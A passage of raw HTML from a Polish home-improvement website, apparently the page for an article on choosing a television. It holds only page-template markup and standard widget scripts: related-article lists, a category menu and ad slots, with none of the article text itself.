	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.makemyplace.pl%2Fjaki-telewizor-wybrac-kilka-porad-dla-kupujacych%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Jaki+telewizor+wybra%C4%87%3F+Kilka+porad+dla+kupuj%C4%85cych&url=https%3A%2F%2Fwww.makemyplace.pl%2Fjaki-telewizor-wybrac-kilka-porad-dla-kupujacych%2F&via=MakeMyPlace.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.makemyplace.pl/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.makemyplace.pl/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych/&amp;media=https://www.makemyplace.pl/wp-content/uploads/2018/10/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych.jpg&description=Jaki+telewizor+wybra%C4%87%3F+Kilka+porad+dla+kupuj%C4%85cych" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Jaki+telewizor+wybra%C4%87%3F+Kilka+porad+dla+kupuj%C4%85cych%20-%20https%3A%2F%2Fwww.makemyplace.pl%2Fjaki-telewizor-wybrac-kilka-porad-dla-kupujacych%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.makemyplace.pl/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.makemyplace.pl/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych/" data-text="Jaki telewizor wybrać? Kilka porad dla kupujących" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.makemyplace.pl/jaki-wklad-kominkowy-powinienes-zakupic/">Jaki wkład kominkowy powinieneś zakupić?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.makemyplace.pl/aby-wygodnie-urzadzic-przestrzen-wokol-siebie/">Aby wygodnie urządzić przestrzeń wokół siebie&#8230;</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.makemyplace.pl/author/admin/"><img src="https://secure.gravatar.com/avatar/33d268b91c088f217223a454421ee2f0?s=96&#038;d=mm&#038;r=g" width="96" height="96" alt="" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.makemyplace.pl/author/admin/">Redakcja Makemyplace.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Makemyplace.pl"></span><meta itemprop="datePublished" content="2018-10-16T18:40:53+00:00"><meta itemprop="dateModified" content="2018-10-16T18:40:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.makemyplace.pl/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.makemyplace.pl/wp-content/uploads/2016/04/makemyplace.png"></span><meta itemprop="name" content="MakeMyPlace.pl"></span><meta itemprop="headline " content="Jaki telewizor wybrać? Kilka porad dla kupujących"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.makemyplace.pl/wp-content/uploads/2018/10/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_69703638710e9_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_69703638710e9" ><script>var block_td_uid_4_69703638710e9 = new tdBlock();
block_td_uid_4_69703638710e9.id = "td_uid_4_69703638710e9";
block_td_uid_4_69703638710e9.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_69703638710e9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69703638710e9_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":464,"live_filter_cur_post_author":"1"}';
block_td_uid_4_69703638710e9.td_column_number = "3";
block_td_uid_4_69703638710e9.block_type = "td_block_related_posts";
block_td_uid_4_69703638710e9.post_count = "3";
block_td_uid_4_69703638710e9.found_posts = "13";
block_td_uid_4_69703638710e9.header_color = "";
block_td_uid_4_69703638710e9.ajax_pagination_infinite_stop = "";
block_td_uid_4_69703638710e9.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_4_69703638710e9);
</script><h4 class="td-related-title"><a id="td_uid_5_6970363876bfc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_69703638710e9" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_6970363876c12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_69703638710e9" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_69703638710e9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.makemyplace.pl/tablice-magnetyczne-a-rozwijanie-umiejetnosci-pisania-i-rysowania-u-dzieci/" rel="bookmark" title="Tablice magnetyczne a rozwijanie umiejętności pisania i rysowania u dzieci"><img width="218" height="150" class="entry-thumb" src="https://www.makemyplace.pl/wp-content/uploads/2023/09/125-218x150.jpg" srcset="https://www.makemyplace.pl/wp-content/uploads/2023/09/125-218x150.jpg 218w, https://www.makemyplace.pl/wp-content/uploads/2023/09/125-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tablice magnetyczne a rozwijanie umiejętności pisania i rysowania u dzieci" title="Tablice magnetyczne a rozwijanie umiejętności pisania i rysowania u dzieci"/></a></div>                <a href="https://www.makemyplace.pl/category/gadzety/" class="td-post-category">Gadżety</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/tablice-magnetyczne-a-rozwijanie-umiejetnosci-pisania-i-rysowania-u-dzieci/" rel="bookmark" title="Tablice magnetyczne a rozwijanie umiejętności pisania i rysowania u dzieci">Tablice magnetyczne a rozwijanie umiejętności pisania i rysowania u dzieci</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.makemyplace.pl/stoly-szlifierskie-idealne-narzedzie-dla-majsterkowiczow/" rel="bookmark" title="Stoły szlifierskie &#8211; idealne narzędzie dla majsterkowiczów!"><img width="218" height="150" class="entry-thumb" src="https://www.makemyplace.pl/wp-content/uploads/2023/03/59-218x150.jpg" srcset="https://www.makemyplace.pl/wp-content/uploads/2023/03/59-218x150.jpg 218w, https://www.makemyplace.pl/wp-content/uploads/2023/03/59-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Stoły szlifierskie" title="Stoły szlifierskie &#8211; idealne narzędzie dla majsterkowiczów!"/></a></div>                <a href="https://www.makemyplace.pl/category/gadzety/" class="td-post-category">Gadżety</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/stoly-szlifierskie-idealne-narzedzie-dla-majsterkowiczow/" rel="bookmark" title="Stoły szlifierskie &#8211; idealne narzędzie dla majsterkowiczów!">Stoły szlifierskie &#8211; idealne narzędzie dla majsterkowiczów!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.makemyplace.pl/skrzyniopalety-plastikowe-najwazniejsze-informacje/" rel="bookmark" title="Skrzyniopalety plastikowe – najważniejsze informacje"><img width="218" height="150" class="entry-thumb" src="https://www.makemyplace.pl/wp-content/uploads/2022/01/scholeller-skrzyniopalety-składane-3-218x150.jpg" srcset="https://www.makemyplace.pl/wp-content/uploads/2022/01/scholeller-skrzyniopalety-składane-3-218x150.jpg 218w, https://www.makemyplace.pl/wp-content/uploads/2022/01/scholeller-skrzyniopalety-składane-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Skrzyniopalety plastikowe" title="Skrzyniopalety plastikowe – najważniejsze informacje"/></a></div>                <a href="https://www.makemyplace.pl/category/gadzety/" class="td-post-category">Gadżety</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/skrzyniopalety-plastikowe-najwazniejsze-informacje/" rel="bookmark" title="Skrzyniopalety plastikowe – najważniejsze informacje">Skrzyniopalety plastikowe – najważniejsze informacje</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69703638710e9" data-td_block_id="td_uid_4_69703638710e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69703638710e9" data-td_block_id="td_uid_4_69703638710e9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Makemyplacepl-135325930201194/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Makemyplacepl-135325930201194/"><a href="https://www.facebook.com/Makemyplacepl-135325930201194/"></a></blockquote></div>
		</div>
		</aside><div class="td_block_wrap td_block_9 td_block_widget td_uid_7_697036388542d_rand td-pb-border-top"  data-td-block-uid="td_uid_7_697036388542d" ><script>var block_td_uid_7_697036388542d = new tdBlock();
block_td_uid_7_697036388542d.id = "td_uid_7_697036388542d";
block_td_uid_7_697036388542d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_697036388542d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697036388542d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_7_697036388542d.td_column_number = "1";
block_td_uid_7_697036388542d.block_type = "td_block_9";
block_td_uid_7_697036388542d.post_count = "5";
block_td_uid_7_697036388542d.found_posts = "2333";
block_td_uid_7_697036388542d.header_color = "#";
block_td_uid_7_697036388542d.ajax_pagination_infinite_stop = "";
block_td_uid_7_697036388542d.max_num_pages = "467";
tdBlocksArray.push(block_td_uid_7_697036388542d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_697036388542d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/kalkulator-dla-ciesli-jak-przyspieszyc-obliczenia-wiezby-dachowej-i-uniknac-bledow-na-budowie/" rel="bookmark" title="Kalkulator dla cieśli – jak przyspieszyć obliczenia więźby dachowej i uniknąć błędów na budowie?">Kalkulator dla cieśli – jak przyspieszyć obliczenia więźby dachowej i uniknąć błędów na budowie?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.makemyplace.pl/category/dom/" class="td-post-category">Dom</a>                    <span class="td-post-author-name"><a href="https://www.makemyplace.pl/author/admin/">Redakcja Makemyplace.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T14:54:59+00:00" >9 stycznia 2026</time></span>                    <div class="td-module-comments"><a href="https://www.makemyplace.pl/kalkulator-dla-ciesli-jak-przyspieszyc-obliczenia-wiezby-dachowej-i-uniknac-bledow-na-budowie/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/jak-dzialaja-klimatyzatory-w-duzych-pomieszczeniach/" rel="bookmark" title="Jak działają klimatyzatory w dużych pomieszczeniach?">Jak działają klimatyzatory w dużych pomieszczeniach?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.makemyplace.pl/category/dom/" class="td-post-category">Dom</a>                    <span class="td-post-author-name"><a href="https://www.makemyplace.pl/author/admin/">Redakcja Makemyplace.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T14:53:16+00:00" >31 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.makemyplace.pl/jak-dzialaja-klimatyzatory-w-duzych-pomieszczeniach/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/izolacja-pionierska-piana-pur-fundamenty-garaze-rury-cieplownicze-piwnice/" rel="bookmark" title="Izolacja pionierska pianą PUR– fundamenty, garaże, rury ciepłownicze, piwnice">Izolacja pionierska pianą PUR– fundamenty, garaże, rury ciepłownicze, piwnice</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.makemyplace.pl/category/dom/" class="td-post-category">Dom</a>                    <span class="td-post-author-name"><a href="https://www.makemyplace.pl/author/admin/">Redakcja Makemyplace.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T14:41:43+00:00" >31 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.makemyplace.pl/izolacja-pionierska-piana-pur-fundamenty-garaze-rury-cieplownicze-piwnice/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/garaze-blaszaki-na-wymiar-kiedy-warto-zdecydowac-sie-na-indywidualne-rozwiazanie/" rel="bookmark" title="Garaże blaszaki na wymiar – kiedy warto zdecydować się na indywidualne rozwiązanie?">Garaże blaszaki na wymiar – kiedy warto zdecydować się na indywidualne rozwiązanie?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.makemyplace.pl/category/dom/" class="td-post-category">Dom</a>                    <span class="td-post-author-name"><a href="https://www.makemyplace.pl/author/admin/">Redakcja Makemyplace.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T15:52:26+00:00" >30 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.makemyplace.pl/garaze-blaszaki-na-wymiar-kiedy-warto-zdecydowac-sie-na-indywidualne-rozwiazanie/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/ziemianka-praktyczna-piwniczka-w-ogrodzie/" rel="bookmark" title="Ziemianka – praktyczna piwniczka w ogrodzie">Ziemianka – praktyczna piwniczka w ogrodzie</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.makemyplace.pl/category/dom/" class="td-post-category">Dom</a>                    <span class="td-post-author-name"><a href="https://www.makemyplace.pl/author/admin/">Redakcja Makemyplace.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T11:04:27+00:00" >23 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.makemyplace.pl/ziemianka-praktyczna-piwniczka-w-ogrodzie/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget widget_categories"><div class="block-title"><span>Kategorie</span></div><form action="https://www.makemyplace.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="19">Aranżacja wnętrz</option>
	<option class="level-0" value="9">Balkon</option>
	<option class="level-0" value="5">Dodatki do domu</option>
	<option class="level-0" value="8">Dom</option>
	<option class="level-0" value="14">Gadżety</option>
	<option class="level-0" value="6">Kawalerka</option>
	<option class="level-0" value="13">Kuchnia</option>
	<option class="level-0" value="4">Łazienka</option>
	<option class="level-0" value="20">Meble</option>
	<option class="level-0" value="25">Meble do salonu</option>
	<option class="level-0" value="21">Ogród</option>
	<option class="level-0" value="10">Okna</option>
	<option class="level-0" value="7">Oświetlenie</option>
	<option class="level-0" value="22">Ruszty do grilla</option>
	<option class="level-0" value="23">Rynny i rury spustowe dachowe</option>
	<option class="level-0" value="24">Salaterki i półmiski</option>
	<option class="level-0" value="26">Samozamykacze do drzwi, domykacze drzwiowe z ramieniem</option>
	<option class="level-0" value="27">Sandały ochronne</option>
	<option class="level-0" value="28">Sauny i akcesoria parowe, suche na podczerwień</option>
	<option class="level-0" value="29">Sauny ogrodowe, balie, banie, beczki</option>
	<option class="level-0" value="30">Schładzanie napojów</option>
	<option class="level-0" value="31">Schody</option>
	<option class="level-0" value="32">Schody strychowe</option>
	<option class="level-0" value="33">Schody wewnętrzne do domu</option>
	<option class="level-0" value="34">Schody zewnętrzne</option>
	<option class="level-0" value="15">Ściany</option>
	<option class="level-0" value="35">Serwety i serwetki</option>
	<option class="level-0" value="36">Serwisy obiadowe</option>
	<option class="level-0" value="37">Shakery do drinków</option>
	<option class="level-0" value="38">Siatka budowlana</option>
	<option class="level-0" value="39">Siatka i panele ogrodzeniowe</option>
	<option class="level-0" value="40">Siatki do basenu</option>
	<option class="level-0" value="41">Siekiery</option>
	<option class="level-0" value="42">Siewniki ogrodowe (rozsiewacze ręczne)</option>
	<option class="level-0" value="43">Silikony sanitarne</option>
	<option class="level-0" value="44">Silniki</option>
	<option class="level-0" value="45">Silniki do kos spalinowych i elektrycznych</option>
	<option class="level-0" value="46">Skóry na podłogę i dywany ze skóry do salonu</option>
	<option class="level-0" value="47">Skrzynie ogrodowe</option>
	<option class="level-0" value="48">Skrzynki balkonowe</option>
	<option class="level-0" value="49">Skrzynki na listy, skrzynki pocztowe</option>
	<option class="level-0" value="50">Skrzynki narzędziowe i walizki na narzędzia</option>
	<option class="level-0" value="51">Skrzynki uciosowe</option>
	<option class="level-0" value="52">Słoiki na miód</option>
	<option class="level-0" value="53">Słomki do drinków</option>
	<option class="level-0" value="54">Słuchawki prysznicowe</option>
	<option class="level-0" value="11">Sprzątanie</option>
	<option class="level-0" value="12">Styl rustykalny</option>
	<option class="level-0" value="16">Sufit</option>
	<option class="level-0" value="3">Sypialnia</option>
	<option class="level-0" value="2">Wyposażenie domu</option>
	<option class="level-0" value="1">Zakupy</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="2988015348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="2988015348"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="2988015348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="2988015348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_6970363891a35_rand td-pb-border-top"  data-td-block-uid="td_uid_10_6970363891a35" ><script>var block_td_uid_10_6970363891a35 = new tdBlock();
block_td_uid_10_6970363891a35.id = "td_uid_10_6970363891a35";
block_td_uid_10_6970363891a35.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_6970363891a35_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6970363891a35_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_10_6970363891a35.td_column_number = "1";
block_td_uid_10_6970363891a35.block_type = "td_block_7";
block_td_uid_10_6970363891a35.post_count = "3";
block_td_uid_10_6970363891a35.found_posts = "2333";
block_td_uid_10_6970363891a35.header_color = "";
block_td_uid_10_6970363891a35.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970363891a35.max_num_pages = "778";
tdBlocksArray.push(block_td_uid_10_6970363891a35);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>REDAKCJA</span></h4></div><div id=td_uid_10_6970363891a35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.makemyplace.pl/kalkulator-dla-ciesli-jak-przyspieszyc-obliczenia-wiezby-dachowej-i-uniknac-bledow-na-budowie/" rel="bookmark" title="Kalkulator dla cieśli – jak przyspieszyć obliczenia więźby dachowej i uniknąć błędów na budowie?"><img width="100" height="70" class="entry-thumb" src="https://www.makemyplace.pl/wp-content/uploads/2026/01/9-cropped-photo-self-assured-man-wearing-tool-belt-while-standing-cross-armed-near-construction-progress-100x70.jpg" srcset="https://www.makemyplace.pl/wp-content/uploads/2026/01/9-cropped-photo-self-assured-man-wearing-tool-belt-while-standing-cross-armed-near-construction-progress-100x70.jpg 100w, https://www.makemyplace.pl/wp-content/uploads/2026/01/9-cropped-photo-self-assured-man-wearing-tool-belt-while-standing-cross-armed-near-construction-progress-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kalkulator dla cieśli" title="Kalkulator dla cieśli – jak przyspieszyć obliczenia więźby dachowej i uniknąć błędów na budowie?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/kalkulator-dla-ciesli-jak-przyspieszyc-obliczenia-wiezby-dachowej-i-uniknac-bledow-na-budowie/" rel="bookmark" title="Kalkulator dla cieśli – jak przyspieszyć obliczenia więźby dachowej i uniknąć błędów na budowie?">Kalkulator dla cieśli – jak przyspieszyć obliczenia więźby dachowej i uniknąć...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.makemyplace.pl/category/dom/" class="td-post-category">Dom</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T14:54:59+00:00" >9 stycznia 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.makemyplace.pl/jak-dzialaja-klimatyzatory-w-duzych-pomieszczeniach/" rel="bookmark" title="Jak działają klimatyzatory w dużych pomieszczeniach?"><img width="100" height="70" class="entry-thumb" src="https://www.makemyplace.pl/wp-content/uploads/2026/01/zdjęcie-15-100x70.jpg" srcset="https://www.makemyplace.pl/wp-content/uploads/2026/01/zdjęcie-15-100x70.jpg 100w, https://www.makemyplace.pl/wp-content/uploads/2026/01/zdjęcie-15-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak działają klimatyzatory w dużych pomieszczeniach" title="Jak działają klimatyzatory w dużych pomieszczeniach?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/jak-dzialaja-klimatyzatory-w-duzych-pomieszczeniach/" rel="bookmark" title="Jak działają klimatyzatory w dużych pomieszczeniach?">Jak działają klimatyzatory w dużych pomieszczeniach?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.makemyplace.pl/category/dom/" class="td-post-category">Dom</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T14:53:16+00:00" >31 grudnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.makemyplace.pl/izolacja-pionierska-piana-pur-fundamenty-garaze-rury-cieplownicze-piwnice/" rel="bookmark" title="Izolacja pionierska pianą PUR– fundamenty, garaże, rury ciepłownicze, piwnice"><img width="100" height="70" class="entry-thumb" src="https://www.makemyplace.pl/wp-content/uploads/2026/01/zdjęcie-2-100x70.jpg" srcset="https://www.makemyplace.pl/wp-content/uploads/2026/01/zdjęcie-2-100x70.jpg 100w, https://www.makemyplace.pl/wp-content/uploads/2026/01/zdjęcie-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="piany PUR" title="Izolacja pionierska pianą PUR– fundamenty, garaże, rury ciepłownicze, piwnice"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/izolacja-pionierska-piana-pur-fundamenty-garaze-rury-cieplownicze-piwnice/" rel="bookmark" title="Izolacja pionierska pianą PUR– fundamenty, garaże, rury ciepłownicze, piwnice">Izolacja pionierska pianą PUR– fundamenty, garaże, rury ciepłownicze, piwnice</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.makemyplace.pl/category/dom/" class="td-post-category">Dom</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T14:41:43+00:00" >31 grudnia 2025</time></span>                            </div>
        </div>

        </div>

        
